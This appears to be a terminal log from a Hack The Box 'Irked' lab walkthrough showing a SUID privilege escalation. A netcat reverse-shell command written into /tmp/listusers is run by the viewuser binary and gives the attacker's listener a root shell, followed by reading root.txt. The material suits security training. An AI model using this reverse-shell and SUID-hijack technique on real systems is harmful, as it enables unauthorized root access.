 root@irked:~/Documents# echo "nc -e /bin/sh 10.10.14.237 5858" > /tmp/listusers
root@irked:~/Documents# chmod +x /tmp/listusers
root@irked:~/Documents# /usr/bin/viewuser
This application is being devleoped to set and test user permissions
It is still being actively developed
(unknown) :0           2019-04-25 22:34 (:0)
djmardov pts/0        2019-04-25 22:51 (10.10.14.152)
djmardov pts/2        2019-04-25 23:06 (10.10.14.237)
root@sckull:~/htb/irked# nc -lvp 5858
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::5858
Ncat: Listening on 0.0.0.0:5858
Ncat: Connection from 10.10.10.117.
Ncat: Connection from 10.10.10.117:46107.
ls
user.txt
whoami; id;pwd
root
uid=0(root) gid=1000(djmardov) groups=1000(djmardov),24(cdrom),25(floppy),29(audio),30(dip),44(video),46(plugdev),108(netdev),110(lpadm
in),113(scanner),117(bluetooth)
/home/djmardov/Documents
cd /root
ls
pass.txt
root.txt
cat root.txt
8d8 af3